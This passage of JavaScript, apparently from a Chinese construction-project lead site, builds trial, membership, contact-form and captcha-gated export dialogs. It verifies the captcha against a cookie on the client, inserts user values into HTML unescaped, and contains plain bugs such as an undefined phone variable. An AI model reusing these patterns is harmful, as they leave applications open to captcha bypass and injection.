        //成功，新客户、体验中客户
        if (state == "0") {
            //新客户
            if (count_ty == "2") {
                title = "欢迎体验！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>2</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，感谢您的到来。";
            }
            //最后一次登录：
            else if (count_ty == "0") {
                title = "温馨提示！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' data-optype=''>开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，若需要继续体验请点击<a href='javascript:void(0);' class='a_ty'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，有效期为<font color='red' font-weight='bold'>24</font>小时；";

            }
            else {
                //体验中客户
                title = "欢迎回来！";
                btn_html = "<a  onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。</a>";
            }
        }
        //过期后再登录：
        else if (state == "2") {
            title = "温馨提示！";
            welcome = "您的<font color='red' font-weight='bold'>3</font>次体验机会已用完，若还需要继续体验请点击<a href='javascript:void(0);' class='a_ty' style='  color: #1155c2;'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy' style='  color: #1155c2;'>我要开通会员</a>";
        }
        dialogHtml = dialogHtml.replace("@title@", title).replace("@welcome@", welcome).replace("@btn_html@", btn_html);;
        var r = qikoo.dialog_ty.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if (state == "2") {

                qikoo.dialog_ty.hide();
            }
            else {
                window.location.href = "/DynamicTopic/ProjectNList_Abroad.aspx?oid=5";
            }

        })
    },
    qikoo.alert_again.alert_jxty = function (e, t, n, txt) {//继续体验
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var mobile = $('#MobilePhone').val();
        var tip_text = "您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74";
        var tel_text = "联系电话：010-68570776/68570774";
        var dialogHtml = '<div class="div_p_text"><p>' + tip_text + '</p></div>'
        if (txt != undefined && txt != null && txt != "") {
            dialogHtml = '<div class="div_p_text"><p>' + mobile + txt + '</p></div>';

            tel_text = '';
        }
        //var dialogHtml = '<div class="div_p_text"><p>' + mobile + '欢迎您访问BHI中国拟在建项目网，您可提交资料等待我们与您联系，也致可电010 - 68570776 / 74</p></div>'

        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value=' + mobile + ' disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        //dialogHtml += '<div class="div_p_text"><p>'+tel_text+'</p></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });

        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                //alert("公司名称不能为空！");
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                // alert("联系人不能为空！");
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                //alert("邮箱不能为空！");
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {

                $.getScript('/JS/phoneValidator.js', function () {
                    console.log(' 脚本加载完成！');
                });

                // 验证手机号码并缓存结果
                var validationResult = validatePhone(tel, 'CN');
                /*var regpgone = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
                var istel = validationResult.isValid;
                if (istel == false) {
                    $('.alert').html("请正确填写您的联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }


            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "0" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        //alert("提交失败！");
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        //alert("收到您的需求，我们将尽快与您联系！");
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        return;
                    }

                }
            });





        })
    },
    qikoo.alert_again.alert_wxzx = function (e, t, n) {//我想咨询
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = '<div class="div_p_text"><p>' + '您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74</p></div>'
        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value="' + window.parent.$('#user_name').text() + '" disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }
            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }



            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "1" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }
    , qikoo.alert_again.alert_ly = function (e, t, n) {//留言
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div>';
        dialogHtml += '<div class="div-row"><span>*</span>联系电话：</div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';
        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        if (window.parent.$('#user_name').text().length > 0 && window.parent.$('#user_name').text() != "") {
            $("#ipt_Phone").val(window.parent.$('#user_name').text());
            $("#ipt_Phone").prop('disabled', 'disabled');
        }
        console.log(window.parent.$('#user_name').text().length);
        r.find(".jxty_button").click(function () {

            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { Phone: ipt_Phone, Content: ipt_content, Type: "2" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }

    , qikoo.dialog.alert_beVIP = function (e, t, n, htmlStr) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><p style="text-align:center;">' + htmlStr + '</p>' + '</div><div class="note-center"><a onclick="return false;" href="" class="tobeVIP" data-optype="">开通会员</a><a onclick="return false;" href="" class="toConsult">咨询客服</a></div>';


        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".tobeVIP").click(function () {
            //window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }
    , qikoo.dialog.alert_add = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "添加搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_MC.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:500px;border:none;" src="/DynamicTopic/ProjectNList_Abroad_MC.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "22Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "5Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/ProjectNList_Progress_Abroad.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "9hw") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "Feedback") {
            dialogHtml = '<div><iframe  style="width:100%;height:690px;border:none;" src="/Feedback/Feedback.aspx"></iframe>' + '</div>';
            innerTextContent = "添加意见建议";
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
        r.find(".tobeVIP").click(function () {
            window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }, qikoo.dialogunclose.lookproject = function (flag, queryid, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = "";
        var queryProjectCount = 0;
        var columnname = "";

        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/MemberCenter/MyProjects/MyProjectsBySearch.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyProjectsBySearch_hw.aspx?oid=5&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }

        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/MemberCenter/MyBiddings/MyBiddingsBySearch.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "标讯"
        }

        var r = qikoo.dialogunclose.show({
            title: "我的" + columnname,
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = "我的" + columnname;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", "620px");


        //var ceshi = $("#queryProjectCount").val();
        ////alert(ceshi);

        //var queryProjectCount = Number($("#queryProjectCount").val());

        var queryProjectCount =

            r.find(".dialog-close-note").click(function () {
                e(1);
            });


        //r.find(".tobeVIP").click(function () {
        //    window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
        //    //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        //}), r.find(".toConsult").click(function () {
        //    //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
        //    qikoo.alert_again.alert_wxzx("", "", "");
        //})
    }
    ,
    qikoo.dialog.alert_update = function (e, t, n, flag, queryid, operationtype) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "修改搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=' + flag + '&operationtype=' + operationtype + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }
        if (flag == "223") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
            var innerTextContent = "修改跟踪条件";
            var maxheight = "420px";
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=' + flag + '&queryid=' + queryid + '"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
    }
    //,
    //qikoo.dialog.alert_update = function (e, t, n, flag, queryid) {
    //    e = e || function () {
    //        window.location.reload()
    //    }, t = t || function () {
    //        window.location.reload()
    //    };
    //    var innerTextContent = "修改搜索条件";
    //    var maxheight = "620px";
    //    var dialogHtml = "";
    //    if (flag == "22") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Inner_Ud.aspx?oid=22&edit=yes&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }
    //    if (flag == "223") {
    //        dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress_Ud.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
    //        var innerTextContent = "修改跟踪条件";
    //        var maxheight = "420px";
    //    }
    //    if (flag == "9") {
    //        dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_Inner_Ud.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
    //    }

    //    var r = qikoo.dialog.show({
    //        html: dialogHtml,
    //        width: 1150,
    //        closeFn: n
    //    });
    //    $(".dialog-title")[0].innerText = innerTextContent;
    //    $(".mod-dialog-note").css("top", "20px");
    //    $(".mod-dialog-note").css("left", "32px");
    //    $(".mod-dialog-note").css("width", "1120px");
    //    $(".mod-dialog-note").css("overflow-y", "hidden");
    //    $(".mod-dialog-note").css("max-height", maxheight);
    //}

    , qikoo.dialog.payExport = function (e, t, n, htmlStr, exportType) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "../Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="../Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            var src = "../Public/IsValid.ashx?t=" + new Date().getSeconds();
            output(exportType);
            e();
            $("#imgIsValid").attr("src", src);
            if (htmlStr == "") {
                qikoo.dialog.hide()
            }
            qikoo.dialog.hide()
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.myprojectExport = function (e, t, n, htmlStr, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var url = "/Public/IsValid.ashx";
        var dialogHtml = '';
        var promptExcelContent = '<div align="center" style="color:red;">温馨提示：仅支持导出两年内数据！</div>';
        if (htmlStr.indexOf('warn') >= 0) {
            if (exportType == 'export_mp') {
                promptExcelContent = '';
            }
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr.replace('warn', '') + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div>' + promptExcelContent + '<div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>'
        }
        else {
            dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table cellpadding="4" style="text-align:center; color:#666;line-height:24px;">' + htmlStr + '<tr><td colspan="2" style="font-size: 14px">请输入下图中的验证码</td></tr><tr><td><img style="cursor:pointer;" id="imgIsValid" src="/Public2/IsValid.ashx?num=' + Math.random() + '" onclick="getCheckCode(this);" alt="验证码" /></td><td><input type="text" style="border: 1px solid #CCC; width: 60px;" id="txtCheckCode" /></td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="savemailbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
                myprojectoutput(exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort);
                qikoo.dialog.hide();
            }
            else {
                var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
                e();
                $("#imgIsValid").attr("src", src);
                if (htmlStr == "") {
                    qikoo.dialog.hide();
                }
            }


            //var src = "/Public/IsValid.ashx?t=" + new Date().getSeconds();
            //e();
            //$("#imgIsValid").attr("src", src);
            //if (htmlStr == "") {
            //    qikoo.dialog.hide();
            //}       
        }), r.find(".cancelbtnnote").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payProj = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var eid = $("input[name='evenid']").val();
        var url = "../Public2/SearchPrjectTree.ashx";
        var html = "";
        var dosubmit = false;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                eid: eid
            },
            success: function (data) {
                if (data.substr(0, 5) == "true:") {
                    dosubmit = true;
                    html += "<p>" + data.substring(5) + "</p>";
                    html += '<hr /><table><tr  style="height:40px"><td><span>联系人：</span></td><td><input type="text" id="dialog_name" /></td></tr><tr height:40px><td><span>手机：</span></td><td><input type="text" id="dialog_telephone" /></td></tr><tr style="height:40px"><td><span>邮箱：</span></td><td><input type="text" id="dialog_email" /></td></tr><tr><td><input class="dialog-btn-confirm" type="button" onclick="return false;" value="确定"/></a></div></td><td><input class="dialog-btn-cancel" href="" onclick="return false;"  type="button" value="取消"/></div></td></tr></table>'
                } else {
                    html += "<p>" + data + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 180,
            closeFn: n
        });
        r.find(".dialog-btn-confirm").click(function () {
            var name = $("#dialog_name").val();
            if (name.length == 0) {
                alert("请输入联系人姓名。");
                $("#dialog_name").focus();
                return
            }
            var telephone = $("#dialog_telephone").val();
            if (telephone.length == 0) {
                alert("请输入联系电话。");
                $("#dialog_telephone").focus();
                return
            }
            if (!isMobile(telephone)) {
                alert("手机格式错误。");
                $("#dialog_telephone").focus();
                return
            }
            var email = $("#dialog_email").val();
            if (email.length == 0) {
                alert("请输入邮箱地址。");
                $("#dialog_email").focus();
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确。");
                $("#dialog_email").focus();
                return
            }
            var url = "../MemberCenter/Handler/projtree.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                dataType: "json",
                data: {
                    method: "add",
                    eid: eid,
                    name: name,
                    telephone: telephone,
                    email: email
                },
                success: function (data) {
                    if (data.message == "跟踪成功") {
                        alert(data.message);
                        e(), qikoo.dialog.hide()
                    } else {
                        alert(data.message)
                    }
                }
            })
        }), r.find(".dialog-btn-cancel").click(function () {
            e(), qikoo.dialog.hide()
        })
    }, qikoo.dialog.payBackCheck = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        }, n = n;
        var html = "";
        var url = "../handler/submituserresearchinfo.ashx";
        var method = "get";
        if ($("#infoid").val() != "") {
            method = "sel"
        }
        var object = "";
        var level = 0;
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                method: method,
                id: $("#infoid").val()
            },
            success: function (data) {
                if (data.error == undefined) {
                    html += '<table id="table_PubInfo">';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>项目名称：</td><td><input type="text" class="textStyleinfo" value="" name="project" id="ReSearch_project"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>所在地：</td><td><input type="text" class="textStyleinfo" value="" name="area" id="ReSearch_area"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">投资总额：</td><td><input type="text" class="textStyleinfo" value="" name="investment" id="ReSearch_investment"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">进展阶段：</td><td><input type="text" class="textStyleinfo" value="" name="phase" id="ReSearch_phase"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">发展商(业主)：</td><td><input type="text" class="textStyleinfo" value="" name="owner" id="ReSearch_owner"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">设计咨询单位：</td><td ><input type="text" class="textStyleinfo" value="" name="consulter" id="ReSearch_consulter"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>其他项目线索：</td><td><textarea class="textStyleinfo" name="leads" cols="20" id="ReSearch_leads"></textarea></td></tr>';
